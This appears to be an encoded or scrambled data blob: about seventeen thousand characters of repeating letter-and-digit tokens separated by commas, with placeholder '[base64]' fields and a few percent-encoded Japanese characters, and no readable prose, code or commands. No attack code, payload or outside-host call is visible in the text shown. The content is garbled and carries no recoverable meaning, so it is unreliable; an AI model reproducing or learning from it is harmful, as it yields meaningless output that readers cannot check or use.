vjy57vs5h5n,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyx57jbsdjyhj3jxjxsj5jyj3d5njj,45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscbjyhj15f5t5s5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nljv5954qlj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqjvij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjqje5459qj8q54jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5hj357jxih5fvv5f5h5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw5hj357jxjs5yjswgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxv5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nw5hj357jxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjm54j8jqq54nnjyn5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvlqj8lj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci5454qi%E3%83%88%E3%83%83%E3%83%97i%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjm54j8jqq54nnjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1siv5fjo5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54qlnjmjq59llj8jqj8jqjyn5n,5nbjojlj3j5d5nm54jj,45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nljv5954jvjqq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jq54ij3j5v575tj1siv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjq59llj8jqj8jqjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hi545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajt5454jh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54qj8jvq59nj8jen54qjvjyn5n,5nbjojlj3j5d5nm54jjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvnjvl59jvn54j8545n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4ig5hv5cij3j5v575tj1sij5s5tvj3jx53j1si5454jv5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qj8jvq59nj8jen54qjvjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajt5459jh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54jmj85959jq5454qqnjv54jy545n,5nbjojlj3j5d5nm54jjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvjelje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazij0ujrjkjujpijqnnjbjvqnix5f5fvsj5ijq545n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj85959jq5454qqnjv54jy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457i545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj5sj1j3vsdij3j5v575tj1sj4ih5fjbjs5yjsbj1js5yjsj1575n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt54,q,j8,54jmjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jmqjejmll59l5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457i545n,5nj4j15fvjud5nm5nhj55fjlj457ij3dinij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457ijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj5sj1j3vsdij3j5v575tj1sj4ih5fjbjs+jsd57a5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jmqjeqnnnl5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457ijv5n,5nj4j15fvjud5nm5nhj55fjlj457ij3di54ij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457ijq5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzj4s5tv575fjxjtjvjhjzbj1jzj157jtjqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jm59jmjvljej8j85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457ijq5n,5nj4j15fvjud5nm5nhj55fjlj457ijlj5j3jojosj5ijvij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55ci5h57ddj1s5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtn,jq,l,54jv,54jm,54j8,jvjv,jqj8jh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojy5tbj4v5f5hjyj4sj3j55tkjyj3d5njj,45nj4sj1s5tv5fj55nm5ncgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsj157js5yjsd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jj,45nj4sj1s5tv5fj55nm5ncjojyj3j5v575tj1sj4jy57jxxssdjyj3d5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqjvij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjqje5459qj8q54jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55cih5fvv5f5hi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4v5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjvjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57aj